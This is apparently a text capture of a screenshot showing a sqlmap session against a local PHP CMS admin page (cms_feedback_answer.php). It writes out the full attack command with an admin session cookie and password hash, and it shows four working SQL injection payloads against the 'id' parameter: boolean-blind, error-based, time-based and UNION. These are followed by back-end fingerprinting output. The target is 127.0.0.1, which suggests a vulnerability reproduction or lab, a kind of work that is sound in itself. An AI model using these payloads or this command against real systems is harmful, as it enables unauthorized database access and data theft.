 管理员: Windows PowerShell
PS D:\> cd .\tools
PS D:\tools> cd .\sqlmap
PS D:\tools\sqlmap> python .\sqlmap.py -u "http://127.0.0.1/admin/cms_feedback_answer.php?id=1" -p id --dbms=Mysql --coo
kie="admin_name=admin; admin_password=21232f297a57a5a743894a0e4a801fc3; PHPSESSID=601c3d2f9a7937dbeff6916505a18d6940563e
b5ce2d1b32f0a3b467f83317c490d7a88d9fb0c6dccfe31cca299acf14892b2ba1e7d2d29b6b1d8763fd8c59f2; phpecmsupload=allow"
{1.3.6.48#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting @ 17:31:26 /2019-09-21/
[17:31:26] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: Boolean-based blind - Parameter replace (original value)
Payload: id=(SELECT (CASE WHEN (5134=5134) THEN 1 ELSE (SELECT 2702 UNION SELECT 7168) END))
Type: error-based
Title: MySQL >= 4.1 OR error-based - WHERE or HAVING clause (FLOOR)
Payload: id=1 OR ROW(9095,8028)>(SELECT COUNT(*),CONCAT(0x716a6a7671,(SELECT (ELT(9095=9095,1))),0x716b627071,FLOOR(
RAND(0)*2))x FROM (SELECT 1038 UNION SELECT 1829 UNION SELECT 1397 UNION SELECT 6020)a GROUP BY x)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1 AND (SELECT 3352 FROM (SELECT(SLEEP(5)))YhXq)
Type: UNION query
Title: Generic UNION query (NULL) - 12 columns
Payload: id=1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x716a6a7671,0x67744d62687862477a
777148547450746f487a794f6f594261747166776646585751504765634270,0x716b627071),NULL,NULL-- KLHd
---
[17:31:27] [INFO] testing MySQL
[17:31:27] [INFO] confirming MySQL
[17:31:28] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.23, PHP 7.0.12
back-end DBMS: MySQL >= 5.0.0
[17:31:28] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\127.0.0.1'
[17:31:28] [WARNING] you haven't updated sqlmap for more than 95 days!!!